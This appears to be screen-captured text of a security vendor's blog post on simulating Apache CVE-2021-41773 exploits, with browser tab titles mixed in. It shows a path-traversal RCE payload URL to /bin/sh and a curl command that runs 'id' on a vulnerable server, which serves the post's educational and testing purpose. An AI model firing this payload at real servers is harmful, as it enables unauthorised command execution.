 Ubuntu 64-bit 18.04
Five Ways to Simulate Apache
Apache HTTP Server CVE-202
AKB
CVE-2021-41773 | AttackerKB
PoC-CVE-2021-41773/CVE-20
GitHub -
https://www.picussecurity.com/resource/blog/simulate-apache-cve-2021-41773-exploits-vulner
PICUS
PRODUCTS & SOLUTIONS
COMPANY
ECOSYSTEM
RESOURCES
PURPLE ACADEMY
I saved the best payload for last. The following URL can be used for remote code execution on a system that run
vulnerable Apache server.
Payload 5:
http://$host/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/bin/sh
For example, the below Curl request can be used to run the “id” command:
curl --data "A=|echo;id>" 'http://127.0.0.1:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh' -vv
What is the Impact of CVE-2021-41773 Vulnerability?